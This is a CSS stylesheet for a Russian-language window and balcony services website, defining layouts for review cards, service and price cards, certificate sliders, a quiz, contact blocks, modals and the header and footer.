.rev-m-card_modal {
	display: none;
	flex-direction: row;
	max-width: 1085px;
}

.rev-m-card_modal .rev-m-card__text {
	max-height: 165px;
	overflow: auto;
}

.rev-m-card_modal .rev-m-card__text::-webkit-scrollbar {
	width: 5px;
}

.rev-m-card_modal .rev-m-card__text::-webkit-scrollbar-thumb {
	background-color: var(--color-accent-light);
	border-radius: 10px;
}

.rev-m-card__gallery {
	flex: 1 0 400px;
	grid-template-columns: 92px 1fr;
}

.rev-m-card__gallery,.rev-m-card__thumbs {
	display: grid;
	grid-gap: 10px;
}

.rev-m-card__img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 10px;
}

.rev-m-card__thumb {
	cursor: pointer;
}

.rev-m-card__user {
	display: grid;
	grid-gap: 0 14px;
	grid-template-rows: auto 20px;
	grid-template-columns: 40px 1fr;
}

.rev-m-card__avatar {
	display: block;
	grid-row: span 2;
	border-radius: 100%;
}

.rev-m-card__name {
	font-size: 16px;
}

.rev-m-card__title {
	margin-top: 15px;
	font-weight: 700;
	font-size: 20px;
}

.rev-m-card__text {
	margin-top: 5px;
}

.rev-m-card__btn {
	width: 225px;
	height: 40px;
	margin-top: 20px;
	padding: 10px 15px;
	font-size: 14px;
}

.serv-card {
	display: flex;
	flex-direction: column;
	box-sizing: border-box;
	height: auto;
	padding: 10px;
	line-height: 1.2;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.serv-card__img {
	display: block;
	width: 100%;
	object-fit: cover;
	border-radius: 13px;
}

.serv-card__body {
	display: flex;
	flex-direction: column;
	gap: 10px;
	height: 100%;
	padding: 17px;
}

.serv-card__title {
	color: var(--color-accent-light);
	font-size: 24px;
	line-height: 1.2;
}

.serv-card__text {
	margin-bottom: 15px;
	font-size: 16px;
	line-height: 1.25;
}

.serv-card__buttons {
	display: flex;
	gap: 10px;
	margin-top: auto;
}

.serv-card__btn,.serv-card__link {
	width: 100%;
	height: 62px;
	padding: 10px;
	border-radius: 10px;
}

.serv-card__btn {
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	background-color: var(--color-accent-light);
	border: 0;
}

.serv-card__link {
	display: grid;
	color: var(--color-accent-light);
	font-size: 15px;
	text-decoration: none;
	border: 1px solid var(--color-accent-light);
	place-items: center;
}

.simple-card {
	display: flex;
	flex-direction: column;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.simple-card__img {
	display: block;
	border-radius: inherit;
}

.simple-card__body {
	display: flex;
	flex-direction: column;
	gap: 15px;
	height: 100%;
	padding: 30px 20px 20px;
}

.simple-card__name,.simple-card__price {
	font-weight: 700;
	font-size: 20px;
	text-align: center;
}

.simple-card__price {
	margin-top: auto;
	color: var(--color-accent-light);
	text-align: right;
}

.solution-card {
	display: flex;
	gap: 30px;
	justify-content: space-between;
	padding: 70px 90px;
	color: #fff;
	background-size: cover;
	border-radius: 10px;
}

.solution-card__name {
	font-weight: 700;
	font-size: 30px;
	line-height: 1;
}

.solution-card__body {
	margin: 10px 125px 0 0;
}

.solution-card__btn {
	margin-top: 20px;
	font-weight: 700;
}

.wc-card {
	padding: 25px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.wc-card__slider {
	position: relative;
}

.wc-card__arrows {
	right: 20px;
	left: 20px;
}

.wc-card__img,.wc-card__slide {
	display: block;
	border-radius: 10px;
}

.wc-card__slide {
	overflow: hidden;
}

.wc-card__img {
	transition: transform .3s ease-in-out;
}

.wc-card__footer {
	display: flex;
	gap: 20px;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
}

.wc-card__title {
	font-size: 25px;
	line-height: .85;
}

.wc-card__count {
	margin-top: 8px;
	font-size: 18px;
}

.wc-card__btn {
	width: 208px;
	padding: 0;
}

.win-card {
	display: flex;
	flex-direction: column;
	box-sizing: border-box;
	height: auto;
	padding: 30px 25px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.win-card_lg {
	width: calc(33.3333333333% - 10px);
	margin-top: 190px;
}

.win-card_lg .win-card__picture {
	height: 304px;
	margin-top: -190px;
	margin-bottom: 15px;
}

.win-card_lg .win-card__name {
	margin-bottom: 10px;
}

.win-card_lg .win-card__params-list {
	padding-top: 10px;
	font-size: 18px;
	border-top: 1px solid #d9d9d9;
}

.win-card_sm {
	width: calc(25% - 15px);
	margin-top: 130px;
}

.win-card_sm .win-card__picture {
	height: 165px;
	margin-top: -160px;
	margin-bottom: 25px;
}

.win-card_sm .win-card__name {
	margin-bottom: 5px;
}

.win-card_sm .win-card__params-list {
	gap: 5px;
	align-items: center;
	font-size: 16px;
}

.win-card_sm .win-card__param.accent {
	margin-top: 5px;
	color: var(--color-accent-light);
	font-weight: 700;
	font-size: 18px;
}

.win-card_bb {
	margin-top: 45px;
}

.win-card_bb .win-card__picture {
	height: 260px;
	margin-top: -70px;
	margin-bottom: 25px;
}

.win-card__picture {
	text-align: center;
}

.win-card__img {
	width: 100%;
	height: 100%;
	object-fit: scale-down;
	object-position: top;
}

.win-card__name {
	color: var(--color-accent-light);
	font-size: 24px;
	text-align: center;
}

.win-card__text {
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 1.25;
}

.win-card__params-list {
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
}

.win-card__params-list_input {
	gap: 5px;
}

.win-card__params-list_input .win-card__param {
	cursor: pointer;
}

.win-card__param {
	display: flex;
	gap: 10px;
	justify-content: space-between;
}

.win-card__btn {
	height: 40px;
	margin: auto auto 0;
	font-weight: 700;
	text-transform: uppercase;
}

.page-header {
	margin-bottom: 30px;
}

.page-header+section {
	margin-top: 0!important;
}

.page-body__grid {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.accs {
	padding: 60px 0 120px;
	background: url(assets/images/accs-bg.jpg)center bottom no-repeat;
}

.accs__header {
	margin-bottom: 55px;
}

.accs__grid {
	display: flex;
	flex-wrap: wrap;
	gap: 40px;
}

.accs__grid .accs-card {
	width: calc(25% - 30px);
}

.articles {
	margin: 90px 0;
}

.articles__tag-list {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	max-width: 1080px;
	margin: 0 auto 15px;
	padding: 10px 25px;
	font-size: 14px;
	background-color: #fff;
	border-radius: 32px;
	box-shadow: 0 0 10px 0 rgba(253,196,7,.1);
}

.articles__input {
	position: absolute;
	z-index: -1;
	opacity: 0;
}

.articles__input:checked+.articles__tag-item {
	border-color: var(--color-accent-second);
}

.articles__tag-item {
	display: block;
	width: max-content;
	min-width: 55px;
	padding: 10px;
	text-align: center;
	border: 2px solid transparent;
	border-radius: 22px;
	cursor: pointer;
}

.articles__body {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.articles__btn {
	width: 100%;
	margin-top: 40px;
}

.balcony-service {
	margin: 90px 0;
}

.balcony-service__container {
	padding: 55px 90px 0;
	background-color: #fff;
	border-radius: 35px;
}

.balcony-service__top {
	display: flex;
	gap: 70px;
}

.balcony-service__tabs {
	display: flex;
	align-items: center;
}

.balcony-service__tabs .tab-item-main {
	padding: 8px 16px;
}

.balcony-service__block:not(.active),.balcony-service__inner-tabs:not(.active),.laminator__input:not(:checked)+.laminator__view::before {
	display: none;
}

.balcony-service__inner-block {
	display: flex;
	gap: 30px;
	justify-content: space-between;
	margin-top: 25px;
	margin-bottom: 55px;
}

.balcony-service__i-content {
	padding-top: 35px;
}

.balcony-service__i-title {
	font-weight: 700;
	font-size: 20px;
}

.balcony-service__i-caption {
	width: max-content;
	max-width: 100%;
	height: 38px;
	margin-top: 5px;
	padding: 7px 18px;
	color: #fff;
	font-size: 16px;
	background-color: var(--color-accent-light);
	border-radius: 25px;
}

.balcony-service__services {
	display: flex;
	flex-wrap: wrap;
	gap: 35px 30px;
	margin-top: 40px;
}

.balcony-service__s-item {
	width: calc(50% - 15px);
}

.balcony-service__s-item_accent {
	width: 100%;
}

.balcony-service__s-item_accent .balcony-service__s-name {
	font-size: 20px;
}

.balcony-service__s-name {
	margin-bottom: 20px;
	font-weight: 700;
}

.balcony-service__s-list li:not(:last-child) {
	margin-bottom: .9em;
}

.balcony-service__i-picture {
	flex-shrink: 0;
	width: 430px;
	max-width: 100%;
	aspect-ratio: 1/1;
	margin-right: 50px;
	background-image: radial-gradient(circle at center,rgba(233,194,176,.2),rgba(233,194,176,.2) 71%,transparent 71%);
}

.balcony-service__i-img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: scale-down;
	object-position: center;
}

.balcony-service__bottom {
	padding-top: 25px;
	border-top: 1px solid #d9d9d9;
}

.big-img-text {
	margin: 60px 0;
}

.big-img-text__container {
	padding: 55px 90px;
	background-color: #fff;
	background-repeat: no-repeat;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.big-img-text__title {
	margin-bottom: 20px;
}

.big-img-text__text :last-child {
	margin-bottom: 0;
}

.cert {
	margin: 90px 0;
	background: url(assets/images/cert-bg.svg)center 145px no-repeat;
}

.cert__header {
	margin-bottom: 70px;
}

.cert__img {
	display: block;
	border: 1px solid #d9d9d9;
	border-radius: 5px;
}

.cert__slider,.comp-table__table td {
	position: relative;
}

.cert__slider .swiper-slide-active .cert__name {
	display: block;
}

.cert__slider .swiper-slide-active .cert__btn {
	display: flex;
}

.cert__btn,.cert__name {
	display: none;
	font-size: 12px;
	text-align: center;
}

.cert__name {
	margin-top: 15px;
}

.cert__btn {
	width: max-content;
	height: 10px;
	margin: 8px auto 0;
	padding: 10px 18px;
}

.cert__arrows {
	right: -95px;
	left: -95px;
}

.cert-3 {
	margin: 90px 0;
	background: url(assets/images/cert-bg.svg)center 145px no-repeat;
}

.cert-3__header {
	margin-bottom: 50px;
}

.cert-3__grid {
	display: grid;
	grid-gap: 20px;
	grid-template-columns: repeat(2,1fr);
}

.cert-3__link {
	text-align: center;
}

.cert-3__img {
	display: block;
	margin: 0 auto;
	border: 1px solid #d9d9d9;
	border-radius: 5px;
}

.cert-3__caption {
	margin-top: 15px;
	font-size: 12px;
}

.cert2 {
	margin: 90px 0;
}

.cert2__container {
	position: relative;
	z-index: 1;
	display: grid;
	width: 840px;
	max-width: 100%;
	height: 840px;
	margin: 0 auto;
	text-align: center;
	border: 3px solid rgba(233,194,176,.15);
	border-radius: 100%;
	place-items: center;
}

.cert2__header {
	margin-bottom: 60px;
}

.cert2__text {
	margin-top: 15px;
}

.cert2__btn {
	width: fit-content;
	max-width: 100%;
	margin: 25px auto 0;
	padding-right: 30px;
	padding-left: 30px;
}

.cert2__icon {
	position: absolute;
	z-index: -1;
	display: grid;
	width: 29px;
	height: 29px;
	color: #fff;
	border-radius: 100%;
	place-items: center;
}

.cert2__icon_dark,.cert2__icon_light {
	background-color: var(--color-accent-light);
	box-shadow: 0 4px 10px 0 rgba(242,100,33,.5);
}

.cert2__icon_dark {
	background-color: var(--color-accent-dark);
}

.cert2__icon_second {
	background-color: var(--color-accent-second);
	box-shadow: 0 4px 10px 0 rgba(255,204,0,.5);
}

.cert2__icon_1 {
	animation: orbit_1 20s infinite linear;
}

.cert2__icon_2 {
	animation: orbit_2 20s infinite linear;
}

.cert2__icon_3 {
	animation: orbit_3 20s infinite linear;
}

.cert2__link {
	transition: all .3s ease-in-out;
}

.cert2__link:hover {
	transform: scale(1.1);
}

.cert2__img {
	display: block;
	border-radius: 5px;
}

.comp-table__slider {
	padding: 35px 80px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.comp-table__slider .swiper {
	padding-bottom: 2px;
}

.comp-table__slider .swiper-slide {
	width: auto;
}

.comp-table__slider .swiper-scrollbar {
	--swiper-scrollbar-drag-bg-color: var(--color-accent-light);
	position: static;
	margin-top: 10px;
}

.comp-table__table {
	width: max-content;
	font-size: 16px;
	border-spacing: 10px 0;
}

.comp-table__table tr:not(:first-child) td:not(:first-child) {
	padding: 14px 5px;
	background-color: #f8f8f8;
}

.comp-table__table tr:nth-child(2) td {
	padding-top: 20px;
	border-top-left-radius: 25px;
	border-top-right-radius: 25px;
}

.comp-table__table tr:last-child td {
	border-bottom-right-radius: 25px;
	border-bottom-left-radius: 25px;
}

.comp-table__table td:first-child {
	width: 310px;
}

.comp-table__table td:not(:first-child) {
	width: 155px;
	font-weight: 700;
	text-align: center;
}

.comp-table__table td.th {
	font-weight: 700;
}

.comp-table__t-main {
	font-size: 24px;
	line-height: 1.45;
}

.comp-table__t-text span {
	display: inline-block;
	width: 100%;
	height: 24px;
	color: #fff;
	font-size: 14px;
	background-color: var(--color-accent-light);
	border-radius: 40px;
}

.comp-table__audio-btn {
	position: absolute;
	top: 10px;
	right: 0;
}

.comp-table__buttons {
	display: flex;
	gap: 10px;
	justify-content: flex-end;
	margin-top: 20px;
}

.comp-table__buttons .btn_fill {
	width: 285px;
	padding-right: 15px;
}

.contacts {
	margin-top: 90px;
}

.contacts__header {
	margin-bottom: 30px;
	text-align: center;
}

.contacts+.feedback,.contacts+.payment,.contacts__subtitle {
	margin-top: 10px;
}

.contacts__offices {
	display: grid;
	grid-gap: 20px;
	grid-template-columns: 465px minmax(0,1fr);
	padding: 20px 20px 25px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.contacts__info,.contacts__list {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.contacts__info {
	gap: 30px;
}

.contacts__map {
	height: 100%;
	min-height: 440px;
	overflow: hidden;
	border-radius: 14px;
}

.contacts__gallery {
	display: none;
}

.contacts__gallery.active {
	display: block;
}

.contacts__g-img {
	display: block;
	border-radius: 14px;
}

.contacts__requisites {
	grid-column: 1/-1;
	color: #9b9393;
	font-size: 14px;
}

.contacts__requisites p {
	margin-bottom: .6em;
}

.faq {
	margin: 90px 0;
}

.faq__list {
	display: flex;
	flex-direction: column;
	gap: 10px;
	counter-set: faq;
}

.faq__footer {
	display: flex;
	gap: 10px;
	align-items: center;
	justify-content: flex-end;
	margin-top: 10px;
}

.features {
	margin-top: 90px;
	padding-bottom: 50px;
	background: url(assets/images/features-bg.jpg)center bottom no-repeat;
}

.features__grid {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	justify-content: center;
}

.features__footer {
	position: relative;
	width: 670px;
	margin-top: 50px;
	padding: 45px 120px;
	background-color: rgba(255,255,255,.8);
	border-radius: 20px;
	-webkit-backdrop-filter: blur(4px);
	backdrop-filter: blur(4px);
}

.features__footer::after {
	position: absolute;
	right: -165px;
	bottom: -50px;
	width: 405px;
	height: 425px;
	background-image: url(assets/images/features-footer-girl.png);
	background-size: cover;
	content: "";
}

.features__f-first {
	font-size: 27px;
}

.features__f-second {
	font-size: 124px;
	line-height: .7;
}

.features__f-third {
	font-size: 49px;
	line-height: 1.3;
}

.features__f-btn {
	width: 224px;
	margin-top: 15px;
}

.feedback+.payment {
	margin-top: 10px;
}

.feedback__container {
	display: flex;
	border-radius: 25px;
}

.feedback__form {
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: center;
	width: 100%;
	padding: 30px 85px 35px 95px;
	border-radius: inherit;
}

.feedback__form_yellow {
	background-color: var(--color-accent-second);
}

.feedback__form_yellow::after {
	position: absolute;
	top: 35px;
	right: -100px;
	display: block;
	width: 224px;
	height: 186px;
	background: url(assets/images/roulette.png)center/cover;
	content: "";
}

.feedback__form_orange {
	color: #fff;
	background-color: var(--color-accent-light);
	background-image: url(assets/images/feedback-calc-bg.png);
	background-repeat: no-repeat;
	background-position: calc(100% - 50px) 40px;
}

.feedback__form_orange .form__header {
	max-width: 480px;
}

.feedback__form_orange .btn {
	color: var(--color-accent-dark);
	background-color: var(--color-accent-second);
}

.feedback__picture {
	width: 100%;
	max-width: 37%;
	background-position: center top;
	background-size: cover;
	border-radius: inherit;
}

.footer {
	padding: 300px 0 70px;
	color: #433c3c;
	font-size: 14px;
}

.footer__container {
	display: flex;
	gap: 30px;
	align-items: flex-end;
	justify-content: space-between;
	max-width: 1280px;
	min-height: 145px;
}

.footer__logo {
	align-self: flex-start;
}

.footer__logo-dark {
	display: none;
}

.footer__payment {
	display: flex;
	flex-direction: column;
	gap: 15px;
	margin-top: 20px;
}

.footer__payment-img {
	max-width: 235px;
}

.footer__text iframe {
	display: block;
	margin-bottom: 10px;
}

.footer__copyright {
	margin-bottom: 25px;
	line-height: 1.6;
}

.footer__link {
	display: block;
}

.header {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 2;
	padding-top: 20px;
	background-color: #fdfbf8;
}

.header.scroll {
	box-shadow: 0 2px 10px 0 rgba(0,0,0,.2);
	transition: all .3s ease-in-out;
}

.header.scroll .header__nav {
	margin-top: 0;
	padding-top: 6px;
	padding-bottom: 6px;
}

.header.scroll .header__nav-logo {
	display: flex;
}

.header.scroll .header__menu>.menu-item>a {
	padding: 14px 0;
}

.header__container {
	display: flex;
	gap: 36px;
	align-items: center;
	margin-top: -14px;
}

.header__logo {
	margin-top: 14px;
	margin-right: auto;
}

.header__nav {
	display: flex;
	gap: 30px;
	align-items: center;
	margin-top: 5px;
	border-top: 1px solid #f2efea;
	border-bottom: 1px solid #f2efea;
	transition: all .3s ease-in-out;
}

.header__nav .header__call-btn {
	display: none;
	margin: 0;
}

.header__nav .search-btn {
	margin-left: auto;
}

.header__nav-logo {
	display: none;
	flex-shrink: 0;
}

.header__menu {
	width: 100%;
	max-width: 1264px;
}

.header__search {
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
}

.hero__container {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	min-height: 315px;
	padding: 0 100px 0;
	border-radius: 25px;
	height: 100%;
}

.hero__slider {
	position: relative;
	border-radius: 25px;
    overflow: auto;
}

hero__picture {
	overflow: hidden;
	border-radius: inherit;
}

.hero__img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.hero__inner {
	--swiper-pagination-bullet-inactive-color: #8c8c8c;
	max-width: 100%;
}

.hero__rehau {
	position: relative;
	z-index: 1;
	display: flex;
	gap: 20px;
	align-items: center;
	margin-top: auto;
	padding: 18px 15px 0;
	font-size: 12px;
	background-color: #fdfbf8;
	border-top-left-radius: inherit;
	border-top-right-radius: inherit;
	max-width: 400px;
}

.hero__rehau::after,.hero__rehau::before {
	position: absolute;
	bottom: 0;
	z-index: -1;
	width: 50px;
	height: 50px;
	background-color: transparent;
	border-radius: 100%;
	content: "";
}

.hero__rehau::before {
	right: 100%;
	box-shadow: 25px 25px 0 0#fdfbf8;
}

.hero__rehau::after {
	left: 100%;
	box-shadow: -25px 25px 0 0#fdfbf8;
}

.hero__r-body {
	display: grid;
	gap: 5px;
	align-items: end;
}

.hero__r-text {
	margin-bottom: -4px;
}

.hero__r-arrow {
	grid-column: 1/-1;
}

.hero__qr {
	flex-shrink: 0;
	margin-left: auto;
}

.laminator {
	margin: 90px 0;
}

.laminator__container {
	padding: 60px 90px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.laminator__body {
	display: grid;
	grid-gap: 130px;
	grid-template-columns: 1fr 552px;
}

.laminator__content {
	display: flex;
	flex-direction: column;
	gap: 30px;
	margin-top: 15px;
}

.laminator__window {
	position: relative;
	align-self: start;
}

.laminator__caption {
	margin-bottom: 15px;
	color: var(--color-accent-dark);
	font-size: 24px;
}

.laminator__list {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.laminator__list_handles {
	gap: 35px 10px;
}

.laminator__item {
	flex-shrink: 0;
}

.laminator__control {
	cursor: pointer;
}

.laminator__input {
	display: none;
}

.laminator__view {
	position: relative;
	display: block;
	width: 40px;
	height: 40px;
	border-radius: 100%;
}

.laminator__view::before {
	position: absolute;
	top: 0;
	right: 0;
	display: grid;
	place-items: center;
	width: 12px;
	height: 12px;
	color: #fff;
	font-size: 8px;
	background-color: var(--color-accent-light);
	border-radius: 100%;
	content: "✓";
}

.laminator__handle-icon {
	position: absolute;
	top: 8px;
	left: 50%;
	max-width: none;
	transform: translateX(-50%);
	pointer-events: none;
}

.laminator__footer {
	display: flex;
	gap: 10px;
	margin-top: auto;
}

.laminator__handle,.measurer__container::after {
	position: absolute;
	display: block;
	background-size: cover;
}

.laminator__handle {
	top: 42.3%;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.laminator__handle_left {
	left: 40.6%;
}

.laminator__handle_right {
	left: 47.6%;
}

.main-features {
	margin: 90px 0;
}

.main-features__body {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.main-features__list {
	display: flex;
	flex-direction: column;
	gap: 20px;
	margin-left: 20px;
	line-height: 1.3;
}

.main-features__item {
	display: flex;
	gap: 25px;
}

.main-features__icon {
	display: grid;
	place-items: center;
	flex-shrink: 0;
	width: 29px;
	height: 29px;
	margin-top: -5px;
	color: #fff;
	background-color: var(--color-accent-light);
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(242,100,33,.5);
}

.main-features__last {
	padding: 20px 20px 215px;
	background-color: #fff;
	background-image: url(assets/images/main-features-boys.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	border-radius: 25px;
}

.measurer+.quiz {
	margin-top: 0;
}

.measurer__container {
	display: flex;
	gap: 30px;
	align-items: center;
	justify-content: space-between;
}

.measurer__container::after {
	bottom: -70px;
	left: 35px;
	z-index: 1;
	width: 175px;
	height: 145px;
	background-image: url(assets/images/measurer-ruler.png);
	content: "";
}

.measurer__man {
	position: relative;
	flex: 1 0 auto;
}

.measurer__img {
	display: block;
}

.measurer__name {
	position: absolute;
	bottom: 120px;
	left: -25px;
}

.measurer__btn,.modal {
	width: 100%;
}

.modal {
	display: none;
	max-width: 860px;
	background-color: #fff;
	border-radius: 25px;
}

.modal .f-button.is-close-btn,.modal>.f-button.is-close-btn {
	--f-button-color: var(--color-accent-light);
	--f-button-hover-color: var(--color-accent-dark);
	--f-button-hover-bg: transparent;
	top: 10px;
	right: 35px;
	opacity: 1;
}

.modal .f-button::after,.modal>.f-button::after {
	position: absolute;
	bottom: -10px;
	font-size: 15px;
	content: "закрыть";
}

.modal .f-button svg,.modal>.f-button svg {
	--f-button-svg-width: 24px;
	--f-button-svg-height: 24px;
}

.modal_call {
	padding: 30px 105px;
}

.modal_call .modal__form {
	max-width: 355px;
	margin-left: auto;
}

.modal_faq .modal__form {
	max-width: 450px;
	margin-left: auto;
}

.modal_success {
	--f-button-bg: #FBF3EF;
	padding: 70px;
	background: url(assets/images/modal-success-bg.jpg)center/cover;
}

.modal_success>.f-button {
	display: none;
}

.modal_success .f-button.is-close-btn {
	position: relative;
	top: 5px;
	right: auto;
}

.modal__f-header {
	text-align: center;
}

.modal__f-grid {
	display: grid;
	grid-gap: 10px;
	margin-top: 25px;
}

.modal__circle,.modal__f-footer {
	display: flex;
	flex-direction: column;
}

.modal__f-footer {
	gap: 20px;
	margin-top: 10px;
}

.modal__circle {
	position: relative;
	gap: 10px;
	align-items: center;
	justify-content: center;
	width: 360px;
	max-width: 360px;
	height: 360px;
	max-height: 360px;
	margin: 0 auto;
	padding-top: 75px;
	background-color: #fbf3ef;
	background-image: url(assets/images/modal-circle-check.png);
	background-repeat: no-repeat;
	background-position: center 65px;
	border-radius: 100%;
}

.modal__c-title {
	font-weight: 700;
}

.is-compact .fancybox__content>.f-button.is-close-btn {
	--f-button-bg: var(--color-accent-light);
	--f-button-width: 25px;
	--f-button-height: 25px;
	top: 10px;
	right: 10px;
}

.news {
	margin: 90px 0;
}

.news__body {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.news__btn {
	width: 100%;
	margin-top: 25px;
}

.not-found__container {
	display: flex;
	flex-direction: column;
	gap: 30px;
	align-items: center;
	padding: 30px 20px;
	text-align: center;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.not-found__404 {
	color: var(--color-accent-light);
	font-weight: 700;
	font-size: 200px;
	line-height: 1;
}

.offers {
	margin: 90px 0;
}

.offers__grid {
	display: grid;
	grid-gap: 10px;
}

.payment__container {
	display: flex;
	gap: 30px;
	align-items: center;
	justify-content: space-between;
	padding: 35px 60px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.payment__text {
	flex-shrink: 0;
	width: 212px;
	color: var(--color-accent-dark);
	font-weight: 700;
}

.payment__arrow {
	margin-top: -1px;
}

.payment__list {
	display: flex;
	gap: 15px;
	justify-content: space-between;
	width: 100%;
	max-width: 785px;
}

.payment-2 {
	margin: 90px 0;
}

.payment-2__container {
	padding: 55px 90px 70px;
	background: url(assets/images/payment-2-bg.jpg)right bottom no-repeat,#fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.payment-2__grid {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 50px;
}

.payment-2__card {
	display: flex;
	flex: 1 0 calc(25% - 10px);
	flex-direction: column;
	gap: 10px;
	align-items: flex-start;
	justify-content: space-between;
	min-height: 190px;
	padding: 25px 20px;
	background-color: #fbf3ef;
	border-radius: 22px;
}

.payment-2__card-title {
	font-weight: 700;
	font-size: 20px;
	line-height: 1;
}

.payment-2__card-icon {
	align-self: flex-end;
}

.prof {
	margin: 90px 0;
}

.prof__tabs {
	margin-bottom: 55px;
}

.prof-2__block:not(.active),.prof__block:not(.active) {
	display: none;
}

.prof-2 {
	margin: 90px 0;
}

.prof-2__tabs {
	margin-bottom: 40px;
}

.quiz {
	margin: 90px 0;
}

.quiz__container {
	padding: 50px 90px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.quiz__header .block-header {
	margin: 0;
}

.quiz__time {
	display: flex;
	gap: 15px;
	padding: 12px 15px;
	line-height: 1.3;
	border: 2px solid #f4e9e4;
	border-radius: 20px;
}

.quiz__time-icon {
	flex-shrink: 0;
	color: var(--color-accent-light);
}

.quiz__slider {
	margin-top: 10px;
}

.quiz__pagination {
	display: flex;
	gap: 20px;
	align-items: center;
	margin-bottom: 50px;
}

.quiz__p-text {
	flex-shrink: 0;
}

.quiz__p-block {
	display: flex;
	align-items: center;
}

.quiz__p-bullet {
	width: 100%;
	height: 20px;
	background-color: #f2f2f2;
	border-radius: 20px;
}

.quiz__p-bullet.active {
	background-color: var(--color-accent-second);
}

.quiz__question {
	margin-bottom: 20px;
	font-size: 25px;
}

.quiz__list {
	display: grid;
	grid-gap: 10px;
	grid-template-columns: repeat(5,1fr);
}

.quiz__input {
	display: none;
}

.quiz__input:checked+.quiz__card {
	color: #fff;
	background-color: var(--color-accent-light);
}

.quiz__card {
	display: block;
	padding: 15px 15px 20px;
	text-align: center;
	background-color: #f5f5f5;
	border-radius: 10px;
	cursor: pointer;
}

.quiz__img {
	display: block;
	width: 100%;
	margin-bottom: 15px;
}

.quiz__form .checkbox {
	margin: 10px 0 20px;
}

.quiz__form .btn {
	box-sizing: border-box;
}

.quiz__form-group {
	display: flex;
	gap: 15px;
}

.quiz__form-group .input {
	box-sizing: border-box;
	width: 100%;
}

.quiz__footer {
	display: flex;
	gap: 10px;
	align-items: center;
	justify-content: flex-end;
	margin-top: 35px;
}

.quiz__btn {
	padding: 10px 30px;
}

.quiz__btn:disabled {
	display: none;
}

.product__container {
	padding: 30px 20px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.product__title {
	margin-bottom: 30px;
}

.product__block {
	display: flex;
	gap: 30px;
}

.product__slider {
	flex-shrink: 0;
	width: 538px;
	max-width: 100%;
}

.product__img {
	display: block;
}

.product__footer {
	display: flex;
	gap: 30px;
	align-items: center;
	justify-content: space-between;
}

.product__price {
	font-size: 20px;
}

.product__price span {
	color: var(--color-accent-light);
	font-weight: 700;
	font-size: 28px;
}

.product__btn {
	font-weight: 700;
	text-transform: uppercase;
}

.prices {
	margin: 90px 0;
	background: url(assets/images/works-cats-bg.svg)center 70px no-repeat;
}

.prices__header {
	margin-bottom: 20px;
}

.prices__tabs {
	margin-bottom: 30px;
}

.prices__block:not(.active) {
	display: none;
}

.prices__block-text {
	margin-bottom: 35px;
	font-weight: 700;
	font-size: 24px;
	line-height: 1.1;
	text-align: center;
}

.prices__grid {
	display: flex;
	gap: 10px;
}

.prices__card {
	flex: 1 0;
}

.reviews {
	margin: 90px 0;
}

.reviews__tabs {
	margin-bottom: 30px;
}

.reviews__tab-block {
	position: relative;
	display: none;
}

.reviews__tab-block.active {
	display: block;
}

.reviews__main-slider {
	max-width: 1115px;
	margin: 0 auto;
}

.reviews__main-slider .swiper {
	padding: 15px;
}

.reviews__letter-slider {
	max-width: 910px;
	margin: 0 auto;
}

.search-page__container {
	padding: 30px 20px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.search-page__list {
	display: flex;
	flex-direction: column;
	gap: 15px;
}

.search-page__list a,.text-block__toc a {
	text-decoration: none;
}

.search-page__list a:hover {
	color: var(--color-accent-light);
	text-decoration: underline;
}

.serv {
	margin: 90px 0;
}

.serv__slider {
	position: relative;
	padding: 0 17px;
}

.services {
	margin: 90px 0;
}

.services__container {
	padding: 80px 90px 0;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.services__item {
	display: flex;
	gap: 80px;
}

.services__item:not(:first-child) {
	margin-top: 25px;
}

.services__name {
	font-weight: 700;
	font-size: 24px;
	line-height: 1.1;
}

.services__item-text :last-child {
	margin-bottom: 0;
}

.services__bottom {
	margin-top: 60px;
}
